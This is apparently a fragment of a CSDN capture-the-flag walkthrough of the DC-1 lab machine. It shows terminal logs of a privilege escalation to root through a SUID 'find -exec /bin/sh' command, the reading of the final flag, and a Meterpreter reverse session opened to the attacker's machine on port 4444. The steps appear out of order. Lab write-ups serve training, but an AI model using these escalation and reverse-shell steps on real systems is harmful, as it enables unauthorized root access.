 www-data@DC-1:/var/www$ touch haha
touch haha
www-data@DC-1:/var/www$ find -name haha -exec "/bin/sh" \;
find -name haha -exec "/bin/sh" \;
# whoami
whoami
root
# cd
cd
# pwd
pwd
/var/www
# ls
ls
COPYRIGHT.txt MAINTAINERS.txt haha profiles web.config
INSTALL.mysql.txt README.txt includes robots.txt xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt index.php scripts
INSTALL.sqlite.txt authorize.php install.php sites
INSTALL.txt cron.php misc themes
LICENSE.txt flag1.txt modules update.php
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
Sending stage (39927 bytes) to 192.168.23.135
Meterpreter session 1 opened (192.168.23.131:4444
shell
back
background
e
meterpreter > shell
Process 3536 created.
Channel 0 created.
ls
/bin/sh: 1: back: not found
/bin/sh: 2: background: not found
/bin/sh: 3: els: not found
ls
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
Kali Linux
Add content
php
CSDN @Littlewith